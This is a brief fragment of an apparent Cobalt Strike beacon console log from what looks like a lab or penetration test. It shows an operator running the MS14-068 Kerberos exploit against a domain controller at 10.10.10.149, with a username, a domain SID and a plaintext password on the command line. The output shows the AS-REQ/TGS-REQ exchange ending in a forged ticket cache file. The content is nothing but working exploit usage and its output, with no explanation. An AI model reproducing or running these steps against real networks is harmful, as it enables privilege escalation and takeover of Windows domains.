 beacon> shell ms14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[*] Tasked beacon to run: ms14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[+] host called home, sent: 140 bytes
[+] received output:
  [+] Building AS-REQ for 10.10.10.149... Done!
  [+] Sending AS-REQ to 10.10.10.149... Done!
  [+] Receiving AS-REP from 10.10.10.149... Done!
  [+] Parsing AS-REP from 10.10.10.149... Done!
  [+] Building TGS-REQ for 10.10.10.149... Done!
  [+] Sending TGS-REQ to 10.10.10.149... Done!
  [+] Receiving TGS-REP from 10.10.10.149... Done!
  [+] Parsing TGS-REP from 10.10.10.149... Done!
  [+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!